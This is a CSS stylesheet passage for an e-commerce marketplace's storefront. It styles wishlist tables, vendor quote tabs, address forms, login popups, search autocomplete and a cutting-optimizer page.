body.structure-multivendor.catalog-product-view.page-product-structure.catalog-product-view .product.media .fotorama-item .fotorama__arr.fotorama__arr--next {
    right: 36px !important;
}

body.page-with-filter .thumb-add-budget .sto-button.sto-primary.sto-md {
    width: 100%;
}

.addressmodal .getlocation-container .getlocation .getlocation-text {
    white-space: nowrap !important;
}

.algolia-serch-product.qty-btn-algoliaserch .field.qty.set-qty-product {
    margin-bottom: 0px;
    width: fit-content;
}

.product-item-info.configurable .thumb-add-budget .sto-button.sto-primary.sto-md {
    width: 100%;
}

.marketplace-quote-view:has(.buy-to-vendor-text.hidden) .place-vendor[disabled] {
    opacity: 0.5 !important;
    pointer-events: none;
}

.popup-authentication .actions-toolbar {
    margin-top: 0;
}

.popup-authentication .actions-toolbar::after,
.popup-authentication .actions-toolbar::before {
    display: none;
}

.popup-authentication .block-customer-login .fieldset {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.popup-authentication .btn-resend-code.sto-button {
    min-width: 232px;
    min-height: 34px;
}

.ais-RangeInput-submit:hover {
    border: none !important;
}

.marketplace-quote-view .vendor-tab-table  .header-vendor-tab .logo-vendor-tab {
    max-height: 2em;
}

.vendor-tab-table .header-vendor-tab .vendor-total {
    display: none;
}

.product-container-vendor-tab .multiplewishlist-shipment-table .ships-options {
    display: flex;
    flex-direction: column;
}

.vendor-tab-table .payment-container-vendor-tab .multiplewishlist-payment-content .payment-text-container {
    width: 100%;
}

.vendor-tab-table .panel .credit-card-payment-inputs:not(.fd-installment-visible) div {
    width: 100% !important;
    flex: 100%;
    max-width: unset;
    transition: all ease .5s;
}

.marketplace-quote-view .vendor-tab-table .checkbox-container {
    padding: 16px 8% 16px 16px;
    max-height: fit-content;
    border-top: 1px solid #e1e1e1;
}

.marketplace-quote-view .vendor-tab-table .multiplewishlist-payment-table {
    align-content: flex-start;
}

.vendor-tab-table .ship-container, .vendor-tab-container .vendor-tab-table .ship-container {
    margin: 10px 10px 18px 10px;
    border: 1px solid #e1e1e1;
}

.vendor-tab-table .radio-vendor-tab-container input {
    position: absolute;
    left: 0;
    opacity: 0;
    cursor: pointer;
    width: 25px;
    height: 25px;
    margin: 0;
    z-index: 2;
}

.vendor-tab-table .radio-vendor-tab-container {
    display: block;
    position: relative;
    padding-left: 25px;
    height: 25px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.vendor-tab-table .radio-vendor-tab-container input:not(:checked)~.checkmark-vendor-tab {
    -webkit-box-shadow: inset 0px 0px 0px 1px #b4b4b4;
    -moz-box-shadow: inset 0px 0px 0px 1px #b4b4b4;
    box-shadow: inset 0px 0px 0px 1px #b4b4b4;
}

.vendor-tab-table .radio-vendor-tab-container .checkmark-vendor-tab {
    position: absolute;
    top: 0.1em;
    left: 0;
    height: 20px;
    width: 20px;
    border-radius: 50%;
}

.vendor-tab-table .radio-vendor-tab-container {
    display: block;
    position: relative;
    padding-left: 25px;
    height: 25px;
    cursor: pointer;
    font-size: 22px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.vendor-tab-table .radio-vendor-tab-container input:checked~.checkmark-vendor-tab:after {
    display: block;
}

.vendor-tab-table .radio-vendor-tab-container .checkmark-vendor-tab:after {
    content: "";
    position: absolute;
    display: none;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 9px;
    height: 9px;
    border-radius: 50%;
    background: white;
}

.aa-Panel .aa-Source .aa-List {
    padding-top: 8px;
}

.aa-Panel .algoliasearch-autocomplete-hit {
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.marketplace-quote-view .label-datapicker-schedule,
.marketplace-quote-view .shipping-delivery-date .field label {
    height: 100%;
    display: flex;
    margin: 0;
    align-items: center;
}

.multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date input,
.multiplewishlist-vendor-left-border .address-container .datapicker-time .hours {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    margin-right: 0;
    padding: 8px 28px 8px 8px;
}

.marketplace-quote-view .product-container-vendor-tab .address-container .shipping-delivery-date .field.date {
    display: flex;
    align-items: center;
    width: 100%;
}
.print-footer {
    display: none;
}

.account.multiplewishlist-index-index .btn-group.mass-action-buttons {
    gap: 8px;
}

.account.multiplewishlist-index-index .multiplewishlist-index-header {
    display: flex;
    flex-direction: row;
    justify-content: space-between;
}

.account.multiplewishlist-index-index .multiplewishlist-index-title {
    font-family: 'Roboto';
    font-size: 27px;
    font-weight: 500;
    line-height: 32px;
    text-align: left;
    color: #535353;
}

.account.multiplewishlist-index-index .wishlist-input-search {
    display: flex;
    flex-direction: row;
    background: #ffffff;
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    color: #999999;
}

.account.multiplewishlist-index-index .wishlist-input-container {
    width: 100%;
}

.account.multiplewishlist-index-index .wishlist-input-search input {
    border: none;
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #999999;
}

.account.multiplewishlist-index-index .page-title-wrapper {
    display: none;
}

.account.multiplewishlist-index-index .block-content-multiplewishlist-index {
    background: #ffffff;
    padding: 24px;
    border-radius: 16px;
    border: 1px solid #E1E1E1;
    display: flex;
    flex-direction: column;
    gap: 24px;
}

.account.multiplewishlist-index-index .wishlist-index-row {
    display: table;
    width: 100%;
}

.account.multiplewishlist-index-index .wishlist-id-container {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
}

.account.multiplewishlist-index-index .multiple_wishlist_table .btn-group:has(.btn-delete) .btn-edit {
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
}

.account.multiplewishlist-index-index .multiple_wishlist_table .btn-delete {
    border-top-left-radius: 0px;
    border-bottom-left-radius: 0px;
}

.account.multiplewishlist-index-index .multiple_wishlist_table .btn-edit,
.account.multiplewishlist-index-index .multiple_wishlist_table .btn-delete {
    width: 26px;
    height: 26px;
}

.account.multiplewishlist-index-index .table.table-vv-style tbody td {
    text-align: center;
}

.account.multiplewishlist-index-index .wishlist-link-product-price .price {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 700;
    line-height: 16px;
    color: var(--text-normal);
}

.account.multiplewishlist-index-index .tcheckbox label {
    justify-content: center;
    margin: 0 !important;
}

.account.multiplewishlist-index-index .checkmark-container .checkmark-radio-btn {
    border: 1px solid #919191;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-id span {
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 700;
    line-height: 16px;
}

.account.multiplewishlist-index-index .wishlist-link-product-name span,
.account.multiplewishlist-index-index .day-budget-my-budgets {
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-name,
.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-container:not(:has(.multivendor)) .wishlist-vendor-name  {
    font-family:"Roboto";
    font-size: 14px;
    font-weight: 700;
    line-height: 16px;
    color: var(--text-normal);
    text-transform: uppercase;
}

.account.multiplewishlist-index-index .day-budget-my-budgets .time-budget, .text-choice {
    font-family: "Roboto Condensed";
    font-size: 12px;
    font-weight: 400;
    line-height: 16px;
    color: #535353
}

.account.multiplewishlist-index-index .day-budget-my-budgets,
.account.multiplewishlist-index-index .wishlist-store-vendor {
    display: flex !important;
    flex-direction: row !important;
    gap: 8px;
}

.account.multiplewishlist-index-index .wishlist-store-vendor {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #535353;
    display: flex !important;
    flex-direction: column !important;
    gap: 0;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-container {
    text-align: start !important;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .radio-btn-vv-container {
    padding: 0;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .checkmark-container {
    width: 4.5%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-info-container {
    width: auto;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-container {
    width: 20%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-link.wishlist-link-product-price {
    width: 15%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .table-actions {
    width: 10.5%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .tcheckbox {
    width: 4.5%;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-vendor-name {
    display: flex;
    flex-direction: row;
}


.table.table-vv-style tbody .wishlist-index-row.radio-left-border td {
    padding: 24px 8px 8px 8px;
}

.table.table-vv-style tbody .wishlist-index-row.radio-left-border td.wishlist-info-container {
    padding-left: 4px;
}

.wishlist-index-row.radio-left-border .active-msg-container .active-msg-content {
    width: 100% !important;
    left: 0 !important;
}

.account.multiplewishlist-index-index .fancy-radio label input[type="checkbox"]:checked ~ i {
    font-size: 12px;
    line-height: 14px;
    width: 16px;
    height: 16px;
    background: none !important;
}

.account.multiplewishlist-index-index .pages .item {
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    margin: 0;
    text-align: center;
    letter-spacing: normal;
    display: inline-block;
}

.account.multiplewishlist-index-index .pages .actions.next:before,
.account.multiplewishlist-index-index .pages .actions.previous:before {
    display: none;
}

.account.multiplewishlist-index-index .pages .actions.next,
.account.multiplewishlist-index-index .pages .actions.previous {
    margin:0;
    padding: 8px;
    max-height: 32px;
}

.account.multiplewishlist-index-index .pages .actions.previous svg {
    transform: rotate(180deg);
}

.account.multiplewishlist-index-index .footer-table-vv .pager .limiter {
    margin: 0;
    display: flex;
    align-items: center;
}

.account.multiplewishlist-index-index .footer-table-vv .pager .limiter strong {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400 !important;
    line-height: 16px;
    color: var(--text-normal);
    text-transform: lowercase;
}

.account.multiplewishlist-index-index .footer-table-vv .pager .limiter-options {
    width: 48px;
    height: 32px;
    padding: 8px;
    gap: 8px;
    border-radius: 4px;
    border: 1px solid #AEAEAE;
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #767676;
}

.account.multiplewishlist-index-index .footer-table-vv .pager .limiter-options option {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    color: #767676;
}

.account.multiplewishlist-index-index .page.last,
.account.multiplewishlist-index-index .pages .item:has(.last) {
    display: none;
}

.account.multiplewishlist-index-index .items.pages-items {
    display: flex;
    max-height: 32px;
}

.account.multiplewishlist-index-index .pager-container .item {
    margin: 0;
}

.account.multiplewishlist-index-index .pager-container {
    display: flex;
    gap: 8px;
    overflow: hidden;
}

.account.multiplewishlist-index-index .pages {
    max-width: 33%;
    min-width: 96px;
}

.account.multiplewishlist-index-index .footer-budget .pager {
    width: 100%;
}


.multiplewishlist-vendor-left-border .address-container div.shipping-delivery-date .field.date input.valid-field {
    background-position: 80% 50% !important;
}

.popup-authentication .fieldset.login .field,
.popup-authentication .actions-toolbar {
    width: 100%;
}
.account.multiplewishlist-index-index .table-vv-style .label-bought {
    font-family: 'Roboto Condensed';
    font-size: 12px;
    font-weight: 400;
    line-height: 14px;
    width: fit-content;
    max-width: revert;
    padding: 2px 8px;
}

.algolia-serch-product .algolia-searsh-product-structure {
    flex-direction: row;
}

.algolia-searsh-product-structure .algoliasearch-autocomplete-hit {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    color: var(--text-normal);
}


.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-vendor-name {
    display: flex;
    flex-direction: row;
}

.account.multiplewishlist-index-index .wishlist-index-table-body .wishlist-store-container:not(:has(.multivendor)) .wishlist-vendor-name svg {
    display: none;
}

#algoliaAutocomplete .aa-SubmitButton:focus {
    border: none;
}

.popup-authentication
.block-authentication
.block-customer-login
.block-title {
    gap: 16px;
    display: flex;
    flex-direction: column;
    margin: 0 !important;
}

.popup-authentication .block-authentication .block-title h2 {
    margin: 0;
}

.popup-authentication .block.block-swissup-social-login[class] {
    margin-bottom: 0px;
}

.popup-authentication .form.form-login {
    margin-top: 12px;
}

.popup-authentication .send-login-link {
    white-space: nowrap;
}

.popup-authentication .block.block-swissup-social-login {
    margin-top: 0px !important;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field,
.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field {
    display: flex;
    flex-direction: column;
    gap: 4px;
    margin: 0;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field label {
    margin: 0px;
    max-height: 20px;
}

.marketplace-quote-view .multiplewishlist-header-container .data-direction-header,
.marketplace-quote-view .multiplewishlist-header-container .data-direction-header-container,
.marketplace-quote-view .multiplewishlist-header-container .data-billing-header,
.marketplace-quote-view .multiplewishlist-header-container .data-billing-header-container  {
    display: flex;
    flex-direction: row;
    gap: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .data-direction-header-title,
.marketplace-quote-view .multiplewishlist-header-container .data-billing-header-title {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    text-transform: uppercase;
    color: var(--text-normal);
}

.marketplace-quote-view .multiplewishlist-header-container .edit-shipping-container {
    display: flex;
    flex-direction: column;
    gap: 16px;
    padding: 16px;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction,
.marketplace-quote-view .multiplewishlist-header-container .billing-container.addresses-account-container .fieldset-billing {
    display: grid;
    grid-template-columns: 1fr 1fr 1fr;
    grid-template-rows: min-content 1fr;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction,
.marketplace-quote-view .multiplewishlist-header-container .billing-container.addresses-account-container .fieldset-billing {
    gap: 8px 60px;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field label {
    margin: 0;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field .iti--allow-dropdown .iti__flag-container {
    max-height: 32px;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .form-field-required-detail,
.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field.telephone span::after {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
    color: var(--eco-hint) !important;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field.telephone span::after {
    content: '*';
    margin: 0px;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field .label::after {
    display: none;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .geolocation-map {
    margin: 0;
    height: 300px !important;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .geolocation-btn {
    width: fit-content;
    align-self: self-end;
}

.marketplace-quote-view .continue-btn {
    min-width: 316px;
}

.marketplace-quote-view button.save .popovers.tooltip-fields-error-address {
    display: none !important;
}

.marketplace-quote-view .container-adress-budget .fieldset {
    grid-column: 1;
    grid-row: 1 / span 2;
}

.marketplace-quote-view .container-adress-budget .new-address-form-fieldset.address-detail {
    grid-column: 2;
    grid-row: 1;
}

.marketplace-quote-view .container-adress-budget .new-address-form-fieldset.location-city {
    grid-column: 2;
    grid-row: 2;
}

.marketplace-quote-view .container-adress-budget .new-address-form-fieldset.location-map {
    grid-column: 3;
    grid-row: 1 / span 2;
}

.marketplace-quote-view .edit-shipping-container .geolocation-map {
    margin: 0 !important;
}

.marketplace-quote-view .edit-shipping-container .geolocation-map iframe {
    width: 100%;
    height: 100%;
}

.marketplace-quote-view .container-adress-budget .edit-shipping-billing-container .edit-shipping-container {
    background: var(--white);
    border-top-right-radius: 14px;
    border-bottom-right-radius: 14px;
}

.marketplace-quote-view .multiplewishlist-header-container:not(:has(.share-wishlist-modal-container.hidden)) .share-button:focus,
.marketplace-quote-view .kebab-component:has(.dropdown.active) {
    background: linear-gradient(0deg, rgba(0, 0, 0, 0.15), rgba(0, 0, 0, 0.15)),
    linear-gradient(0deg, var(--white), var(--white));
    border: 1px solid #919191;
}

.marketplace-quote-view .edit-process-checkout.actions-buttons {
    width: 100%;
    display: flex;
    justify-content: space-between;
    margin-top: 16px;
    order: 2;
}

.marketplace-quote-view .address-container-wishlist .send-product-father,
.marketplace-quote-view .address-container-wishlist .form-address-container,
.marketplace-quote-view .payment-billing-address-list .address-item .edit-billing-data-container,
.marketplace-quote-view .multiplewishlist-header-container .form-address-edit-container {
    gap: 16px 0;
    display: flex;
    flex-direction: column;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field.invisible {
    display: none;
}

.valid-select {
    border-color: #15814b !important;
    color: #15814b !important;
    -webkit-text-fill-color: #15814b !important;
    font-weight: 600 !important;
}

.invalid-select {
    border-color: var(--eco-hint) !important;
    color: var(--eco-hint) !important;
    -webkit-text-fill-color: var(--eco-hint) !important;
    font-weight: 400 !important;
}

.marketplace-quote-view .payment-billing-address-list .address-item .edit-billing-data-container:has(.new-billing-address-warning.hidden) {
    gap: 0px;
}

.modal-popup.addressmodal .modal-inner-wrap .modal-content .update-wishlist-address-p,
.modal-popup.addressmodal .modal-inner-wrap .modal-content .update-wishlist-address form {
    display: none;
}

.address-loader-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(51, 51, 51, 0.55);
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    z-index: 9999;
}

.address-loader-label {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    color: #ffffff;
    text-align: center;
    display: flex;
    justify-content: center;
    align-items: center;
}

.address-loader-overlay.hidden {
    display: none;
}

.aa-Panel .descripcion-qty-search .manufacturer-container {
    display: flex;
    flex-direction: row;
    width: 100%;
    justify-content: space-between;
    align-items: center;
}

.aa-Panel .algolia-serch-product .description-container {
    display: flex;
    flex-direction: column;
    width: 100%;
    justify-content: space-between;
}

.aa-Panel .algolia-serch-product {
    display: flex;
    flex-direction: row;
    gap: 8px
}

.aa-Panel .algolia-serch-product .description-container .algoliasearch-autocomplete-hit {
    display: none;
}

.aa-Panel .algolia-serch-product .description-container .product-description .algoliasearch-autocomplete-hit {
    display: block;
}

.aa-Panel .algolia-serch-product .description-container .product-description {
    margin: 0;
}

.aa-Panel .algolia-serch-product .configurable-info-container {
    width: 100%;
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.aa-Panel .algolia-searsh-product-structure .configurable-info-container .btn-structure {
    margin-top: auto;
}

.checkbox-container:not(.multiplewishlist-vendor-left-border) .extra-fields,
.checkbox-container:not(.multiplewishlist-vendor-left-border) .shipping-delivery-date {
    display: none !important;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset .field.indications label {
    max-height: revert;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field.address-detail {
    gap: 8px 0;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field.address-detail label {
    display: flex;
    position: relative;
    width: fit-content;
    height: fit-content;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .control:has(.address-detail) {
    display: flex;
    flex-direction: column;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .nested {
    order: 3;
    margin-top: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset .field.address-detail .validation-advice {
    margin-bottom: 8px;
}

.marketplace-quote-view .line-addressbilling {
    width: auto;
}

.multiplewishlist-header-container .container-adress-budget .send-product-father .container-adress-budget {
    padding: 0px;
}

.customer-address-form .column.main .new-address-form-fieldset .field.city,
.customer-address-form .column.main .new-address-form-fieldset .field.region,
.customer-address-form .column.main .new-address-form-fieldset .field.zip {
    display: none !important;
}

.customer-address-form .column.main .control:has(.address-detail) {
    display: flex;
    flex-direction: column;
}

.customer-address-form .column.main .nested {
    order: 3;
    margin-top: 24px;
}

.customer-address-form .column.main .field.address-detail .validation-advice {
    margin-bottom: 8px;
}

.customer-address-form .column.main .new-address-form-fieldset .field.street label {
    min-height: 24px;
}

.customer-address-form .column.main .new-address-form-fieldset .field.additional label {
    width: fit-content;
    display: flex;
    position: relative;
}

.customer-address-form .column.main .page-title,
.customer-address-form .column.main .page-title-wrapper {
    display: none;
}

.customer-address-form .column.main .new-address-title-container {
    display: flex;
    gap: 0 8px;
}

.customer-address-form .column.main .new-address-title {
    font-family: "Roboto";
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    text-align: left;
    color: var(--text-normal);
    text-transform: uppercase;
}

/*OPTIMIZER*/

.container-cantos {
    display: flex;
    gap: 10px;
    justify-content: space-between;
}

.box-edge {
    width: 50px;
    height: 50px;
    border: 1px dashed grey;
    font-weight: bold;
}


.optimization-container {
    display: flex;
    gap: 16px;
}

.optimizer-card {
    display: grid;
    grid-template-columns: max-content;
    gap: 8px 0;
    border: 1px solid #E1E1E1;
    border-radius: 4px;
    width: 50%;
}

.optimizer-card-img {
    grid-row: 1 / 4;
    grid-column: 1;
}

.optimizer-card-img svg {
    width: 96px;
    height: 96px;
    min-width: 96px;
    margin: 8px;
}

.optimizer-info {
    height: 100%;
    display: grid;
    flex-direction: column;
    grid-row: 1 / 4;
    gap: 4px 0px;
}

.optimizer-card-header {
    display: flex;
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    text-align: left;
    color: var(--white);
    background-color: #767676;
    padding: 8px;
    align-items: center;
    text-transform: uppercase;
    max-height: 32px;
}

.optimizer-card-txt {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    padding-right: 8px;
    max-height: 32px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
}

.optimizer-card-btn {
    width: fit-content;
    min-width: 152px;
    max-height: 32px;
    color: var(--white) !important;
    justify-self: self-end;
    align-self: self-end;
    margin: 0 8px 8px 0;
}

.marketplace-optimizer-view .column.main {
    padding: 16px !important;
}

.optimizer-tab {
    display: flex;
    flex-direction: column;
    gap: 16px 0;
    background: var(--white);
    padding: 24px;
    border-radius: 16px;
    border-width: 4px 4px 4px 12px;
    border-style: solid;
    border-color: #DDDDDD;
}

.optimizer-tab .optimizer-header {
    width: 100%;
    display: grid;
    grid-template-columns: min-content 1fr max-content;
    gap: 0 16px;
}

.optimizer-tab .optimizer-header-info {
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: center;
    gap: 8px 0;
    margin-right: 8px
}

.optimizer-tab .optimizer-logo {
    grid-column: 1;
}

.optimizer-tab .optimizer-title {
    grid-column: 2;
    height: max-content;
    margin: 0;
}

.optimizer-tab .optimizer-name-input-container {
    grid-column: 2;
    height: max-content;
    margin: 0;
}

.optimizer-tab .vendor-logo-container {
    grid-column: 3;
    max-height: 78px;
    max-width: 200px;
    width: fit-content;
    align-content: end;
}

.optimizer-tab .vendor-logo-container img {
    max-height: 96px;
}

.marketplace-optimizer-view .page-title-wrapper {
    display: none;
}

.marketplace-optimizer-view .optimize-btn,
.marketplace-optimizer-result .optimize-btn {
    width: fit-content;
    min-width: 304px;
    max-height: 40px;
    height: 40px;
    justify-self: center;
    align-self: center;
}

.marketplace-optimizer-view .optimizer-table-data,
.marketplace-optimizer-result table.optimizer-products-table {
    border: 1px solid #E1E1E1;
    border-radius: 8px;
    padding-top: 16px;
    background-color: #F9F9F9;
}

.marketplace-optimizer-view .optimizer-table-data .product-image-optimizer,
.marketplace-optimizer-view .optimizer-table-data .optimizer-image-container,
.marketplace-optimizer-result .product-image,
.marketplace-optimizer-result .product-image-optimizer {
    height: 72px;
    width: 72px;
    max-height: 72px;
    max-width: 72px;
}

.marketplace-optimizer-view .optimizer-table-data .products-optimizer-data {
    gap: 0 8px;
    width: 100%;
    display: grid;
    grid-template-columns: min-content min-content 50% 10% min-content 1fr min-content !important;
    grid-template-rows: 1fr 0.5fr;
}

.marketplace-optimizer-result .products-table {
    gap: 0 4px;
    width: 100%;
    display: grid;
    align-items: center;
    grid-template-columns: min-content min-content 40% 13% min-content 14% 15% 4% !important;
    grid-template-rows: 1fr 0.5fr;
}

.marketplace-optimizer-view .optimizer-image-container, .marketplace-optimizer-result .optimizer-image-container {
    border: 1px solid #E1E1E1;
}

.marketplace-optimizer-view .optimizer-icon {
    align-self: center;
}

.marketplace-optimizer-view .products-optimizer {
    padding: 0;
    display: grid;
    grid-template-columns: 100%;
}

.marketplace-optimizer-view .product-info-optimizer {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    margin-left: 8px;
}

.marketplace-optimizer-view .product-vendor-name-optimizer {
    margin-left: 8px;
    align-content: end;
    grid-column: 3;
    grid-row: 2;
}
.vendor-tab-styles .table-vendor-tab .products-table .vendor-tab-product-data .product-vendor-name {
    max-width: calc(100%);
}

.marketplace-optimizer-view .product-info-optimizer .product-name {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
}

.marketplace-optimizer-view .vendor-tab-product-price-optimizer .price {
    font-family: "Roboto";
    font-size: 18px;
    font-weight: 500;
    line-height: 24px;
    text-align: right;
    color: var(--text-normal);
    height: 100%;
    align-content: center;
}

.marketplace-optimizer-view .optimizer-furniture-input-container,
.marketplace-optimizer-result .optimizer-furniture-input-container {
    display: flex;
    padding: 28px 8px;
    gap: 0 24px;
}

.marketplace-optimizer-view .optimizer-furniture-input,
.marketplace-optimizer-result .optimizer-furniture-input {
    display: flex;
    flex-direction: row;
    padding: 4px 4px 4px 8px;
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    max-height: 34px;
    width: 62.5%;
    background: var(--white);
}

.marketplace-optimizer-view .input-add-furniture-optimization,
.marketplace-optimizer-result .input-add-furniture-optimization {
    background: none;
    border: none;
    padding: 0;
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    height: auto;
}

.marketplace-optimizer-view .vendor-tab-product-data {
    padding: 8px !important;
}

.marketplace-optimizer-view .optimizer-furniture-input-container button,
.marketplace-optimizer-result .optimizer-furniture-input-container button {
    max-width: 24px;
    max-height: 24px;
    padding: 6px;
    border-radius: 4px;
}

.marketplace-optimizer-view .optimizer-cuts,
.marketplace-optimizer-result .optimizer-cuts {
    border: 1px solid #E1E1E1;
    border-radius: 8px;
    padding-bottom: 16px;
    display: flex;
    flex-direction: column;
    gap: 16px;
}

.marketplace-optimizer-view .optimizer-cuts-header,
.marketplace-optimizer-result .optimizer-cuts-header  {
    background: #DDDDDD33;
    border: 1px solid #E1E1E1;
}

.marketplace-optimizer-view .optimizer-cuts-header .import-table,
.marketplace-optimizer-result .optimizer-cuts-header .import-table {
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
}

.marketplace-optimizer-view .optimizer-cuts-header th,
.marketplace-optimizer-result .optimizer-cuts-header th {
    border: none;
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    text-align: left;
    color: var(--text-normal);
    padding: 8px;
}

.marketplace-optimizer-view .optimizer-cuts-header th.switch,
.marketplace-optimizer-result .optimizer-cuts-header th.switch {
    width: 24px;
    padding: 0;
}

.marketplace-optimizer-view .optimizer-cuts-header th.pieces,
.marketplace-optimizer-result .optimizer-cuts-header th.pieces {
    padding-left: 64px;
}

.marketplace-optimizer-view .optimizer-cuts-header th svg,
.marketplace-optimizer-result .optimizer-cuts-header th svg {
    margin-left: 8px;
}

.marketplace-optimizer-view .tr-optimizer,
.marketplace-optimizer-view .tr-optimizer td,
.marketplace-optimizer-view .optimizer-cuts-container,
.marketplace-optimizer-result .tr-optimizer,
.marketplace-optimizer-result .tr-optimizer td,
.marketplace-optimizer-result .optimizer-cuts-container  {
    border: none;
}

.marketplace-optimizer-view .tr-optimizer td input,
.marketplace-optimizer-result .tr-optimizer td input {
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    padding: 8px;
    max-height: 32px;
    font-family: "Roboto Condensed";
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: left;
    color: #767676;
    max-width: 96px;
}
.marketplace-optimizer-view .tr-optimizer .piece-name input,
.marketplace-optimizer-result .tr-optimizer .piece-name input {
    font-weight: 600;
}
.marketplace-optimizer-view .tr-optimizer .piece-name input::placeholder,
.marketplace-optimizer-result .tr-optimizer .piece-name input::placeholder {
    font-weight: 400;
}
.marketplace-optimizer-view .tr-optimizer td input:-webkit-autofill,
.marketplace-optimizer-view .tr-optimizer td input:-webkit-autofill:hover,
.marketplace-optimizer-view .tr-optimizer td input:-webkit-autofill:focus,
.marketplace-optimizer-view .tr-optimizer td input:-webkit-autofill:active,
.marketplace-optimizer-result .tr-optimizer td input:-webkit-autofill,
.marketplace-optimizer-result .tr-optimizer td input:-webkit-autofill:hover,
.marketplace-optimizer-result .tr-optimizer td input:-webkit-autofill:focus,
.marketplace-optimizer-result .tr-optimizer td input:-webkit-autofill:active {
    -webkit-text-fill-color: #767676;
}

.marketplace-optimizer-view .tr-optimizer td input[name="name"],
.marketplace-optimizer-result .tr-optimizer td input[name="name"]  {
    text-transform: uppercase;
    max-width: revert;
    min-width: 304px;
}

.marketplace-optimizer-view .tr-optimizer td input[name="name"]::placeholder,
.marketplace-optimizer-result .tr-optimizer td input[name="name"]::placeholder {
    text-transform: initial;
}
.marketplace-optimizer-view .tr-optimizer td input[name="qty"],
.marketplace-optimizer-result .tr-optimizer td input[name="qty"] {
    text-align: center;
}

.marketplace-optimizer-view .box-edge-container,
.marketplace-optimizer-view .box-edge-container .box-edge,
